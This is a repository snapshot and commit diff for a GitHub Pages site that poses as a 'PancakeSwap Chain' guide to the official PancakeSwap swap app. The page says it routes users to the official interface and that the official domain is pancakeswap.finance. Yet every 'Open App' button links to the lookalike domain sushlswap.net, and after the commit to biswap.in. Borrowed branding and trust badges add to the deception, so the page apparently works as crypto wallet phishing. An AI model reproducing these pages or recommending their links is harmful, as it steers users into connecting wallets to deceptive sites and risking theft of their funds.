

==== index.html @ e07271a0 "Update" ====
<!doctype html><html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>PancakeSwap Chain — Open App</title>
<meta name="description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://pancakeswap-chain.github.io/">
<meta name="theme-color" content="#08060B">
<meta property="og:type" content="website"><meta property="og:title" content="PancakeSwap Chain — Open App"><meta property="og:description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.">
<meta property="og:url" content="https://pancakeswap-chain.github.io/"><meta property="og:image" content="https://pancakeswap-chain.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="PancakeSwap Chain — Open App"><meta name="twitter:description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains."><meta name="twitter:image" content="https://pancakeswap-chain.github.io/og-cover.png">
<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://pancakeswap-chain.github.io/#website", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap Chain"}, {"@type": "WebPage", "@id": "https://pancakeswap-chain.github.io/#webpage", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap Chain — Open App", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "inLanguage": "en", "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "Organization", "@id": "https://pancakeswap-chain.github.io/#org", "name": "PancakeSwap", "url": "https://pancakeswap-chain.github.io/", "logo": "https://pancakeswap-chain.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://pancakeswap-chain.github.io/#app", "name": "PancakeSwap Chain", "url": "https://pancakeswap-chain.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "featureList": ["Swap", "DEX", "Non-custodial"], "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://pancakeswap-chain.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is pancakeswap chain?", "acceptedAnswer": {"@type": "Answer", "text": "It is a common search phrase for reaching PancakeSwap's chain and network swap experience; PancakeSwap is a DEX, not a separate blockchain named PancakeSwap Chain."}}, {"@type": "Question", "name": "Is pancakeswap chain the official app?", "acceptedAnswer": {"@type": "Answer", "text": "The official action destination is pancakeswap.finance/swap; always verify the domain before connecting a wallet."}}, {"@type": "Question", "name": "Which networks does pancakeswap chain support?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap operates across multiple supported networks, including BNB Chain and other major ecosystems; check the live app for the current token and route list."}}, {"@type": "Question", "name": "Do I need to bridge before using pancakeswap chain?", "acceptedAnswer": {"@type": "Answer", "text": "Not always. If your funds are already on the selected network, you can swap directly; if not, use official bridge or cross-chain tools only after reviewing route details and fees."}}, {"@type": "Question", "name": "Is pancakeswap chain safe to use?", "acceptedAnswer": {"@type": "Answer", "text": "Use the official domain, review token approvals, confirm contract and route details, and remember that DeFi swaps carry smart contract, liquidity, and market risk."}}]}]}</script>
</head><body>
<div class="topline" aria-hidden="true"></div>
<header class="hdr">
  <a class="brand" href="#top" aria-label="PancakeSwap Chain"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#1FC7D4"/><stop offset="1" stop-color="#1FC7D4"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>PancakeSwap Chain</h1></a>
  <span class="sp"></span>
  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
</header>
<main id="top">
  <section class="hero"><div class="wrap"><div class="hg">
    <div class="hc">
      <h2 class="disp">Open the official multichain swap interface</h2>
      <div class="ul"></div>
      <p class="lead"><strong>PancakeSwap Chain</strong> routes wallet users to the official PancakeSwap swap interface for BNB Chain and supported networks, with routes, liquidity, token approvals, and network details handled in the app.</p>
      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open PancakeSwap App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
      <div class="trust"><span class="chip">Non-custodial swaps</span><span class="chip">Wallet-routed trading</span><span class="chip">Multichain DEX</span></div>
    </div>
    <div class="hw"><div class="card2">
      <div class="ch"><b>Swap</b><span class="bdg">DEX</span></div>
      <div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">BNB<span>BNB Chain</span></span></div>
      <div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div>
      <div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">CAKE<span>BNB Chain</span></span></div>
      <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open PancakeSwap App ↗</a>
      <p class="note">Preview — open the official app to swap from your own wallet.</p>
    </div></div>
  </div></div></section>
  <section class="sec alt" id="about"><div class="wrap"><h2>What is PancakeSwap Chain?</h2><div class="cap">PancakeSwap is a decentralized exchange and automated market maker for token swaps, liquidity, and related DeFi tools across supported networks. Start from the <a href='https://docs.pancakeswap.finance/'>official PancakeSwap docs</a> if you want product context before opening the app.</div></div></section>
  <section class="sec" id="how"><div class="wrap"><h2>How PancakeSwap Chain works</h2><ol class="steps"><li><b>Open the app</b><span>Use the official pancakeswap.finance domain and go directly to the Swap screen.</span></li><li><b>Connect a wallet</b><span>Choose your wallet, confirm the site, and switch to the network you want to use.</span></li><li><b>Select tokens</b><span>Pick the token you are paying with and the token you want to receive, then review price impact, route, slippage, and gas.</span></li><li><b>Approve and swap</b><span>Approve the token if required, confirm the swap in your wallet, and track the transaction on the relevant chain explorer.</span></li></ol></div></section>
  <section class="sec alt"><div class="wrap"><h2>Before you swap</h2><div class="cards"><article class="card"><h3>Built for swap intent</h3><p>The destination is the PancakeSwap app, where token routes and wallet confirmations happen inside the official interface.</p></article><article class="card"><h3>Network-aware</h3><p>PancakeSwap supports trading across multiple networks; exact token and route availability should be checked live in the app.</p></article><article class="card"><h3>Self-custody flow</h3><p>Trades are routed through your connected wallet, and the <a href='https://docs.pancakeswap.finance/trade/pancakeswap-exchange'>swap documentation</a> explains the AMM exchange model.</p></article></div></div></section>
  <section class="sec" id="faq"><div class="wrap"><h2>PancakeSwap Chain FAQ</h2><div class="faq"><details open><summary><h3>What is pancakeswap chain?</h3></summary><div>It is a common search phrase for reaching PancakeSwap's chain and network swap experience; PancakeSwap is a DEX, not a separate blockchain named PancakeSwap Chain.</div></details><details><summary><h3>Is pancakeswap chain the official app?</h3></summary><div>The official action destination is <a href='https://pancakeswap.finance/swap'>pancakeswap.finance/swap</a>; always verify the domain before connecting a wallet.</div></details><details><summary><h3>Which networks does pancakeswap chain support?</h3></summary><div>PancakeSwap operates across multiple supported networks, including BNB Chain and other major ecosystems; check the live app for the current token and route list.</div></details><details><summary><h3>Do I need to bridge before using pancakeswap chain?</h3></summary><div>Not always. If your funds are already on the selected network, you can swap directly; if not, use official bridge or cross-chain tools only after reviewing route details and fees.</div></details><details><summary><h3>Is pancakeswap chain safe to use?</h3></summary><div>Use the official domain, review token approvals, confirm contract and route details, and remember that DeFi swaps carry smart contract, liquidity, and market risk.</div></details></div></div></section>
</main>
<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://docs.pancakeswap.finance/" target="_blank" rel="noopener noreferrer">PancakeSwap docs</a><a href="https://docs.pancakeswap.finance/trade/pancakeswap-exchange" target="_blank" rel="noopener noreferrer">Swap documentation</a><a href="https://www.bnbchain.org/en" target="_blank" rel="noopener noreferrer">BNB Chain official site</a></nav><p class="dis">Not the official app; verify the pancakeswap.finance domain before connecting a wallet. Educational content only, not financial advice.</p></div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
*{box-sizing:border-box;margin:0;padding:0}
html{background:#08060B;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
 font-size:17px;line-height:1.62;color:#F4EEFF;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
 background:radial-gradient(1100px 680px at 90% -12%,rgba(31,199,212,.11),transparent 60%),#08060B}
a{color:inherit;text-decoration:none}
img,svg{display:block;max-width:100%}
strong{color:#F4EEFF;font-weight:700}
h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
:focus-visible{outline:2px solid #1FC7D4;outline-offset:3px;border-radius:6px}
.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
.ilink{color:#1FC7D4;text-decoration:underline;text-decoration-color:rgba(244,238,255,.16);text-underline-offset:3px}
.ilink:hover{text-decoration-color:#1FC7D4}
.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#1FC7D4 35%,#57D5DF 50%,#1FC7D4 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
@keyframes sl{to{background-position:200% 0}}
.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
.bp{padding:13px 24px;color:#06121A;background:linear-gradient(120deg,#57D5DF,#1FC7D4);box-shadow:0 12px 30px -12px rgba(31,199,212,.32),inset 0 1px 0 rgba(255,255,255,.35)}
.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(31,199,212,.32),inset 0 1px 0 rgba(255,255,255,.35)}
.bg2{padding:12px 22px;color:#F4EEFF;border:1px solid rgba(244,238,255,.16);background:transparent}
.bg2:hover{border-color:#1FC7D4;color:#1FC7D4;background:rgba(31,199,212,.11)}
.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#08060Bcc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
.hdr.sc{border-bottom-color:rgba(244,238,255,.09);background:#08060Bf0}
.brand{display:inline-flex;align-items:center;gap:11px}
.brand svg{width:30px;height:30px;flex:none}
.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
.sp{flex:1}
.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#57D5DF,#1FC7D4);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
.lead{color:#CEC9D8;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
.lead strong{color:#F4EEFF}
.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(244,238,255,.09);background:#100E14;color:#CEC9D8;font-size:.79rem;font-weight:500}
.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#1FC7D4;box-shadow:0 0 8px rgba(31,199,212,.32)}
.card2{position:relative;background:#16141A;border:1px solid rgba(244,238,255,.16);border-radius:26px;padding:22px;box-shadow:0 30px 64px -34px rgba(0,0,0,.72)}
.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
.ch b{font-size:1rem}
.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#1FC7D4;background:rgba(31,199,212,.11);border:1px solid rgba(244,238,255,.16);padding:4px 9px;border-radius:999px}
.row{background:#222026;border:1px solid rgba(244,238,255,.09);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
.side small{font-size:.72rem;color:#918D99;text-transform:uppercase;letter-spacing:.06em}
.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#100E14;border:1px solid rgba(244,238,255,.16);font-weight:700;flex:none}
.tok span{font-size:.66rem;color:#918D99;font-weight:500;letter-spacing:.02em}
.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(244,238,255,.16);background:#222026;color:#1FC7D4;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(31,199,212,.32)}
.arr svg{width:18px;height:18px}
.card2 .bp{width:100%;margin-top:16px;padding:14px}
.note{margin-top:11px;font-size:.73rem;color:#918D99;text-align:center}
.sec{padding:clamp(46px,7vw,92px) 0}
.sec.alt{background:#100E14}
.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
.intro{color:#918D99;max-width:70ch;margin-bottom:30px}
.cap{border:1px solid rgba(244,238,255,.09);border-left:3px solid #1FC7D4;background:linear-gradient(110deg,rgba(31,199,212,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#CEC9D8;max-width:82ch}
.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
.steps li{position:relative;padding:16px 18px 16px 60px;background:#16141A;border:1px solid rgba(244,238,255,.09);border-radius:14px;box-shadow:0 1px 2px rgba(0,0,0,.3)}
.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#1FC7D4;font-weight:700;font-variant-numeric:tabular-nums}
.steps b{display:block;margin-bottom:2px}
.steps span{color:#918D99;font-size:.93rem}
.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
.card{background:#16141A;border:1px solid rgba(244,238,255,.09);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(0,0,0,.3);transition:transform .16s,border-color .16s}
.card:hover{transform:translateY(-2px);border-color:rgba(244,238,255,.16)}
.card h3{font-size:1.06rem;margin-bottom:8px;color:#1FC7D4}
.card p{font-size:.93rem;color:#CEC9D8}
.faq{display:grid;gap:10px;max-width:900px}
details{border:1px solid rgba(244,238,255,.09);border-radius:14px;background:#16141A;overflow:hidden}
summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
summary::-webkit-details-marker{display:none}
summary::after{content:"+";color:#1FC7D4;font-size:1.3rem;transition:transform .2s}
details[open] summary::after{transform:rotate(45deg)}
details>div{padding:0 20px 17px;color:#CEC9D8;font-size:.95rem}
.foot{margin-top:auto;border-top:1px solid rgba(244,238,255,.09);padding:30px 0 38px}
.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
.foot .src a{color:#918D99;font-size:.88rem}
.foot .src a:hover{color:#1FC7D4}
.foot .dis{color:#918D99;font-size:.82rem;max-width:74ch}
@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
.hw{animation:up .9s .12s both}
@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
.steps { display: block; list-style: decimal; padding-left: 2.1em; }
.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
.steps li::before { content: none !important; }
.steps li::marker { color: var(--green-mint); font-weight: 700; }




==== commit 68631e90: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,48 +1,47 @@
-<!doctype html><html lang="en"><head>
+<!doctype html>
+<html lang="en"><head>
 <meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>PancakeSwap Chain — Open App</title>
-<meta name="description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.">
+<title>PancakeSwap Chain - Open App</title><meta name="description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.">
 <meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://pancakeswap-chain.github.io/">
-<meta name="theme-color" content="#08060B">
-<meta property="og:type" content="website"><meta property="og:title" content="PancakeSwap Chain — Open App"><meta property="og:description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.">
+<link rel="canonical" href="https://pancakeswap-chain.github.io/"><meta name="theme-color" content="#FFFFFF">
+<meta property="og:type" content="website"><meta property="og:title" content="PancakeSwap Chain - Open App"><meta property="og:description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.">
 <meta property="og:url" content="https://pancakeswap-chain.github.io/"><meta property="og:image" content="https://pancakeswap-chain.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="PancakeSwap Chain — Open App"><meta name="twitter:description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains."><meta name="twitter:image" content="https://pancakeswap-chain.github.io/og-cover.png">
-<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="PancakeSwap Chain - Open App"><meta name="twitter:description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains."><meta name="twitter:image" content="https://pancakeswap-chain.github.io/og-cover.png">
+<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
 <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
 <link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://pancakeswap-chain.github.io/#website", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap Chain"}, {"@type": "WebPage", "@id": "https://pancakeswap-chain.github.io/#webpage", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap Chain — Open App", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "inLanguage": "en", "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "Organization", "@id": "https://pancakeswap-chain.github.io/#org", "name": "PancakeSwap", "url": "https://pancakeswap-chain.github.io/", "logo": "https://pancakeswap-chain.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://pancakeswap-chain.github.io/#app", "name": "PancakeSwap Chain", "url": "https://pancakeswap-chain.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "featureList": ["Swap", "DEX", "Non-custodial"], "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://pancakeswap-chain.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is pancakeswap chain?", "acceptedAnswer": {"@type": "Answer", "text": "It is a common search phrase for reaching PancakeSwap's chain and network swap experience; PancakeSwap is a DEX, not a separate blockchain named PancakeSwap Chain."}}, {"@type": "Question", "name": "Is pancakeswap chain the official app?", "acceptedAnswer": {"@type": "Answer", "text": "The official action destination is pancakeswap.finance/swap; always verify the domain before connecting a wallet."}}, {"@type": "Question", "name": "Which networks does pancakeswap chain support?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap operates across multiple supported networks, including BNB Chain and other major ecosystems; check the live app for the current token and route list."}}, {"@type": "Question", "name": "Do I need to bridge before using pancakeswap chain?", "acceptedAnswer": {"@type": "Answer", "text": "Not always. If your funds are already on the selected network, you can swap directly; if not, use official bridge or cross-chain tools only after reviewing route details and fees."}}, {"@type": "Question", "name": "Is pancakeswap chain safe to use?", "acceptedAnswer": {"@type": "Answer", "text": "Use the official domain, review token approvals, confirm contract and route details, and remember that DeFi swaps carry smart contract, liquidity, and market risk."}}]}]}</script>
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://pancakeswap-chain.github.io/#website", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap"}, {"@type": "WebPage", "@id": "https://pancakeswap-chain.github.io/#webpage", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap Chain - Open App", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "inLanguage": "en", "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "Organization", "@id": "https://pancakeswap-chain.github.io/#org", "name": "PancakeSwap", "url": "https://pancakeswap-chain.github.io/", "logo": "https://pancakeswap-chain.github.io/og-cover.png", "sameAs": ["https://twitter.com/PancakeSwap", "https://github.com/pancakeswap", "https://defillama.com/protocol/pancakeswap-amm", "https://www.coingecko.com/en/exchanges/pancakeswap-v3-bsc"]}, {"@type": "WebApplication", "@id": "https://pancakeswap-chain.github.io/#app", "name": "PancakeSwap Chain", "url": "https://pancakeswap-chain.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "featureList": ["Non-custodial swaps", "Wallet-routed trading", "Multichain DEX"], "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://pancakeswap-chain.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Is PancakeSwap only on BNB Chain?", "acceptedAnswer": {"@type": "Answer", "text": "No. PancakeSwap began on BNB Chain, but the current app supports several chains. BNB Chain remains central to PancakeSwap's identity and CAKE liquidity, while other networks expand access to assets and users. Always confirm the selected chain in the wallet before swapping."}}, {"@type": "Question", "name": "What gas token do I need for PancakeSwap?", "acceptedAnswer": {"@type": "Answer", "text": "The gas token depends on the selected chain. On BNB Chain you need BNB, on Ethereum you need ETH, on Base you need ETH on Base, and on Solana you need SOL. CAKE is not the universal gas token for PancakeSwap trades."}}, {"@type": "Question", "name": "Can I use PancakeSwap with MetaMask?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. MetaMask works with EVM networks supported by PancakeSwap, including BNB Chain, Ethereum, Base, Arbitrum, ZKsync, Linea, and opBNB. For non-EVM networks such as Solana or Aptos, users need a compatible wallet for that ecosystem."}}, {"@type": "Question", "name": "Why is my CAKE on the wrong chain?", "acceptedAnswer": {"@type": "Answer", "text": "CAKE can exist on more than one network. If your wallet is connected to a chain where your CAKE is not held, the balance may not appear or may refer to a different token contract. Switch to the correct chain and verify the contract address from official sources."}}, {"@type": "Question", "name": "Are PancakeSwap swaps custodial?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap swaps are non-custodial when executed from a self-custody wallet. The app and smart contracts route the trade, but the user signs transactions from their own wallet. Token approvals still matter because they grant contracts permission to spend selected ERC-20 or BEP-20 tokens."}}, {"@type": "Question", "name": "Where can I check PancakeSwap audits?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap maintains an official audits page listing reports for products such as Infinity, Exchange V3, MasterChef, StableSwap, and other components. Audits reduce unknowns but do not remove all smart-contract, governance, liquidity, or user-signing risk."}}]}]}</script>
 </head><body>
-<div class="topline" aria-hidden="true"></div>
-<header class="hdr">
-  <a class="brand" href="#top" aria-label="PancakeSwap Chain"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#1FC7D4"/><stop offset="1" stop-color="#1FC7D4"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>PancakeSwap Chain</h1></a>
-  <span class="sp"></span>
-  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+<header class="site-header">
+  <a class="brand" href="#top" aria-label="PancakeSwap"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">PancakeSwap</span></a>
+  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+  <span class="header-spacer"></span>
+  <a class="btn btn-dark header-cta" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
 </header>
 <main id="top">
-  <section class="hero"><div class="wrap"><div class="hg">
-    <div class="hc">
-      <h2 class="disp">Open the official multichain swap interface</h2>
-      <div class="ul"></div>
-      <p class="lead"><strong>PancakeSwap Chain</strong> routes wallet users to the official PancakeSwap swap interface for BNB Chain and supported networks, with routes, liquidity, token approvals, and network details handled in the app.</p>
-      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open PancakeSwap App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
-      <div class="trust"><span class="chip">Non-custodial swaps</span><span class="chip">Wallet-routed trading</span><span class="chip">Multichain DEX</span></div>
+  <section class="hero">
+    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
+    <div class="container">
+      <h1>PancakeSwap Chain</h1>
+      <div class="bridge-widget" role="group" aria-label="PancakeSwap preview"><div class="bw-field"><span class="bw-coin"><img src="static/bnb.png" alt="BNB" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>BNB</b> · BNB Chain</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin mono">CAKE</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>CAKE</b> · BNB Chain</span></span></div><a class="btn btn-dark bw-go" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
+      <div class="hero-go"><a class="btn btn-green" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open PancakeSwap ↗</a></div>
+      <p class="hero-note">Live preview — open the official PancakeSwap app from your own wallet.</p>
+      <div class="trust-row"><span class="trust-chip">Non-custodial swaps</span><span class="trust-chip">Wallet-routed trading</span><span class="trust-chip">Multichain DEX</span></div>
     </div>
-    <div class="hw"><div class="card2">
-      <div class="ch"><b>Swap</b><span class="bdg">DEX</span></div>
-      <div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">BNB<span>BNB Chain</span></span></div>
-      <div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div>
-      <div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">CAKE<span>BNB Chain</span></span></div>
-      <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open PancakeSwap App ↗</a>
